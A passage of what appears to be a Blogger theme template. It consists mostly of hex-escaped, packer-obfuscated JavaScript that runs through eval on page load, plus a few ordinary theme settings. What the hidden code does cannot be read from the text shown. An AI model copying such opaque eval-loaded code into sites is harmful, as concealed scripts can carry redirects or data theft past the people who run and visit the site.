x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\